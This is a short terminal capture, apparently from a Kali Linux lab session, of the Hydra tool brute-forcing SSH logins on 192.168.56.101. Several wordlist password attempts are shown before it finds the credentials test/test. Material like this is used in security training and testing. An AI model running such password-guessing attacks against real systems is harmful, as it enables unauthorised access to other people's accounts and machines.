 [ATTEMPT] target 192.168.56.101 - login "test" - pass "ranger" - 24 of 501 [child 6] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "iwantu" - 25 of 501 [child 8] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "jennifer" - 26 of 501 [child 12] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "hunter" - 27 of 501 [child 4] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "fuck" - 28 of 501 [child 9] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "2000" - 29 of 501 [child 5] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "test" - 30 of 501 [child 15] (0/2)
[22][ssh] host: 192.168.56.101   login: test   password: test
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-27 19:58:28
┌──(kali㉿kali)-[~/Downloads]
└─$